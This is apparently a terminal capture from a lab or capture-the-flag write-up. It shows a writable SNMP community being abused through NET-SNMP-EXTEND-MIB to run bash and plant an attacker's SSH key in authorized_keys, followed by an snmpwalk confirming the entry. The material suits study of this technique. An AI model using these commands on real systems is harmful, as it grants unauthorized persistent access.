 ─[us-vip-xx]─[10.10.14.16]─[snowscan@kickflip]─[~/tools/hash_extender]
$ snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 \
>     'nsExtendStatus."evilcommand"'  = createAndGo \
>     'nsExtendCommand."evilcommand"' = /bin/bash \
>     'nsExtendArgs."evilcommand"'    = '-c "echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFvT+NDT3Uv4u0lNZZ1CmEPx3N+Z0cFj
7EnagNR6jzR2 snowscan@kickflip > /var/lib/snmp/.ssh/authorized_keys'
NET-SNMP-EXTEND-MIB::nsExtendStatus."evilcommand" = INTEGER: createAndGo(4)
NET-SNMP-EXTEND-MIB::nsExtendCommand."evilcommand" = STRING: /bin/bash
NET-SNMP-EXTEND-MIB::nsExtendArgs."evilcommand" = STRING: -c "echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFvT+NDT3Uv4u0l
NZZ1CmEPx3N+Z0cFj7EnagNR6jzR2 snowscan@kickflip > /var/lib/snmp/.ssh/authorized_keys
─[us-vip-xx]─[10.10.14.16]─[snowscan@kickflip]─[~/tools/hash_extender]
$ snmpwalk -v2c -c SuP3RPrivCom90 10.10.10.195 NET-SNMP-EXTEND-MIB::nsExtendObjects
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 3
NET-SNMP-EXTEND-MIB::nsExtendCommand."test1" = STRING: /bin/echo
NET-SNMP-EXTEND-MIB::nsExtendCommand."test2" = STRING: echo
NET-SNMP-EXTEND-MIB::nsExtendCommand."evilcommand" = STRING: /bin/bash
NET-SNMP-EXTEND-MIB::nsExtendArgs."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendArgs."test2" = STRING: Hello, world! ; echo Hi there ; exit 35
NET-SNMP-EXTEND-MIB::nsExtendArgs."evilcommand" = STRING: -c "echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFvT+NDT3Uv4u0l
NZZ1CmEPx3N+Z0cFj7EnagNR6jzR2 snowscan@kickflip > /var/lib/snmp/.ssh/authorized_keys